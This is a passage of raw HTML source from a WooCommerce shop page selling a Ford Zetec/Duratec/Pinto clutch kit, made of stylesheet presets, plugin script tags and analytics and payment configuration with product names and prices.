50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.retroford.co.uk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" id="my_custom_script10-js-extra">
/* <![CDATA[ */
var ewcpm_php_vars = {"admin_url":"https:\/\/www.retroford.co.uk\/wp-admin\/admin-ajax.php","nonce":"ec28338c6f"};
var ajax_url_add_pq = {"ajax_url_add_pq_data":"https:\/\/www.retroford.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/cdc1ccf2c0eac9e17711a147d9c962a8.js" id="my_custom_script10-js"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-155754646-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/6d3fcca02704be22eda4ca1e254790dd.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17044851891", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 0.000000,
			items:[{
				id: "gla_37881",
				price: 0.000000,
				google_business_vertical: "retail",
				name: "Stage 2 – up to 225bhp – Type 9 – Zetec, Duratec and Pinto Clutch – Cable (BC042-KIT-WB)",
				category: "Clutches &amp; Retroford",
			}]});
/* ]]> */
</script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="//www.retroford.co.uk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="//www.retroford.co.uk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AZHXvk5V3h4NU2_I78BRf6fx7ih8Wsku4ka90UScxRSYNTiZmZ0RlgFJ2AYB5-uEFfePBaG5NBI-Ov2S&currency=GBP&integration-date=2025-05-14&components=messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AZHXvk5V3h4NU2_I78BRf6fx7ih8Wsku4ka90UScxRSYNTiZmZ0RlgFJ2AYB5-uEFfePBaG5NBI-Ov2S","currency":"GBP","integration-date":"2025-05-14","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AZHXvk5V3h4NU2_I78BRf6fx7ih8Wsku4ka90UScxRSYNTiZmZ0RlgFJ2AYB5-uEFfePBaG5NBI-Ov2S","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"453ecd0880","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/www.retroford.co.uk\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"9bff0f22bb"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"1c5c5b6cfb"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"a0813c7fac"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"f81f844a55"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"1c4d56cdde"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"fedb48fec1"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"59607c55da"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"08558c7650"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"bf636d5a3a"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"9cddcfc8a2"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"1286620aec"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"5380178699"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/www.retroford.co.uk\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/www.retroford.co.uk\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/www.retroford.co.uk\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"b2a0103331","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false","height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","needShipping":"","vaultingEnabled":"","productType":"bundle","manualRenewalEnabled":""};
/* ]]> */
</script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.0.6" id="ppcp-smart-button-js"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.4" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.11"},"ajaxurl":"https:\/\/www.retroford.co.uk\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.retroford.co.uk\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.retroford.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/ffad6501545273fb48ca77c362bdfbda.js" id="wphb-3-js"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_590771bfdb0cdd53440d411643e8e343","fragment_name":"wc_fragments_590771bfdb0cdd53440d411643e8e343","request_timeout":"5000"};
/* ]]> */
</script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" id="wc-pb-min-max-items-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_pb_min_max_items_params = {"i18n_min_zero_max_qty_error_singular":"Please choose an item.","i18n_min_max_qty_error_singular":"Please choose 1 item.","i18n_min_qty_error_singular":"Please choose at least 1 item.","i18n_max_qty_error_singular":"Please choose up to 1 item.","i18n_min_qty_error_plural":"Please choose at least %q items.","i18n_max_qty_error_plural":"Please choose up to %q items.","i18n_min_max_qty_error_plural":"Please choose %q items.","i18n_qty_error_plural":"%s items selected","i18n_qty_error_singular":"1 item selected","i18n_qty_error_status_format":"<span class=\"bundled_items_selection_status\">%s<\/span>"};
/* ]]> */
</script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/js/frontend/add-to-cart-bundle-min-max-items.min.js?ver=8.4.1" id="wc-pb-min-max-items-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" id="wc-add-to-cart-bundle-js-extra">
/* <![CDATA[ */
var wc_bundle_params = {"i18n_free":"Free!","i18n_total":"Total: ","i18n_subtotal":"Subtotal: ","i18n_price_format":"%t%p%s","i18n_strikeout_price_string":"<del>%f<\/del> <ins>%t<\/ins>","i18n_insufficient_stock_list":"<p class=\"stock out-of-stock insufficient-stock\">Insufficient stock \u2192 %s<\/p>","i18n_on_backorder_list":"<p class=\"stock available-on-backorder\">Available on back-order \u2192 %s<\/p>","i18n_insufficient_stock_status":"<p class=\"stock out-of-stock insufficient-stock\">Insufficient stock<\/p>","i18n_on_backorder_status":"<p class=\"stock available-on-backorder\">Available on back-order<\/p>","i18n_select_options":"Please choose product options.","i18n_select_options_for":"Please choose %s options.","i18n_review_product_addons":"Please review product options.","i18n_enter_valid_price":"Please enter valid amounts.","i18n_enter_valid_price_for":"Please enter a valid amount.","i18n_string_list_item":"\"%s\"","i18n_string_list_sep":"%s, %v","i18n_string_list_last_sep":"%s and %v","i18n_qty_string":" \u00d7 %s","i18n_optional_string":" \u2014 %s","i18n_optional":"optional","i18n_contents":"Includes","i18n_title_meta_string":"%t \u2013 %m","i18n_title_string":"<span class=\"item_title\">%t<\/span><span class=\"item_qty\">%q<\/span><span class=\"item_suffix\">%o<\/span>","i18n_unavailable_text":"This product is currently unavailable.","i18n_validation_issues_for":"<span class=\"msg-source\">%c<\/span> \u2192 <span class=\"msg-content\">%e<\/span>","i18n_validation_alert":"Please resolve all pending issues before adding this product to your cart.","i18n_zero_qty_error":"Please choose at least 1 item.","i18n_recurring_price_join":"%r,<\/br>%c","i18n_recurring_price_join_last":"%r, and<\/br>%c","discounted_price_decimals":"6","currency_symbol":"\u00a3","currency_position":"left","currency_format_num_decimals":"2","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format_trim_zeros":"no","is_pao_installed":"no","price_display_suffix":"exc. VAT","prices_include_tax":"no","tax_display_shop":"excl","calc_taxes":"yes","photoswipe_enabled":"yes","responsive_breakpoint":"380","zoom_enabled":"no","force_min_max_qty_input":"yes","i18n_available_on_backorder":"Available on back-order"};
/* ]]> */
</script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/js/frontend/add-to-cart-bundle.min.js?ver=8.4.1" id="wc-add-to-cart-bundle-js" defer="defer" data-wp-strategy="defer"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce-social-login/assets/js/frontend/wc-social-login.min.js?ver=2.12.0" id="wc-social-login-frontend-js"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" id="wphb-4-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"5187":{"name":"Zetec Anglia World Cup Engine Mount Kit (A001)","price":0},"37914":{"name":"Stage 2 \u2013 up to 225bhp \u2013 Type 9 \u2013 Zetec, Duratec and Pinto Clutch \u2013 Hydraulic (BC042-KIT)","price":0},"5859":{"name":"Stage 4 \u2013 up to 350bhp \u2013 Cerametalic \u2013 Zetec to Mazda MX5 N7 Clutch (MX5-013)","price":0},"27393":{"name":"Ford 23 Spline - Clutch Alignment Tool (BC034)","price":8.58},"7880":{"name":"STD X-Flow Clutch 190mm x 20 Spline (BC028)","price":127.85},"5239":{"name":"Stage 1 - up to 180bhp - Type 9 - Zetec, Duratec and Pinto Clutch - Cable (BC008-WB)","price":0},"37972":{"name":"Stage 2 \u2013 up to 225bhp \u2013 Zetec to Mazda MX5 N7 Clutch (MX5-035-KIT)","price":0},"22645":{"name":"2000E Release Bearing Carrier (BC032)","price":51.12},"37881":{"name":"Stage 2 \u2013 up to 225bhp \u2013 Type 9 \u2013 Zetec, Duratec and Pinto Clutch \u2013 Cable (BC042-KIT-WB)","price":0}}};
/* ]]> */
</script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/5f33f356abf1b489cbe49716d813c6ec.js" id="wphb-4-js" defer="defer" data-wp-strategy="defer"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}},"product":{"id":37881,"name":"Stage 2 \u2013 up to 225bhp \u2013 Type 9 \u2013 Zetec, Duratec and Pinto Clutch \u2013 Cable (BC042-KIT-WB)","categories":[{"name":"Retroford"},{"name":"Clutches"}],"prices":{"price":15843,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"37881"}}},"products":[{"id":5187,"name":"Zetec Anglia World Cup Engine Mount Kit (A001)","categories":[{"name":"Retroford"},{"name":"Engine Mounts"}],"prices":{"price":11382,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5187"}}},{"id":37914,"name":"Stage 2 \u2013 up to 225bhp \u2013 Type 9 \u2013 Zetec, Duratec and Pinto Clutch \u2013 Hydraulic (BC042-KIT)","categories":[{"name":"Retroford"},{"name":"Clutches"}],"prices":{"price":14685,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"37914"}}},{"id":5859,"name":"Stage 4 \u2013 up to 350bhp \u2013 Cerametalic \u2013 Zetec to Mazda MX5 N7 Clutch (MX5-013)","categories":[{"name":"Retroford"},{"name":"Clutches"},{"name":"Ford Zetec to Mazda MX5 Gearbox Install Kits and Components"}],"prices":{"price":55144,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5859"}}},{"id":27393,"name":"Ford 23 Spline - Clutch Alignment Tool (BC034)","categories":[{"name":"Retroford"},{"name":"New Products"},{"name":"Clutches"}],"prices":{"price":858,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"27393"}}},{"id":7880,"name":"STD X-Flow Clutch 190mm x 20 Spline (BC028)","categories":[{"name":"Borg &amp; Beck"},{"name":"Clutches"}],"prices":{"price":12785,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7880"}}},{"id":5239,"name":"Stage 1 - up to 180bhp - Type 9 - Zetec, 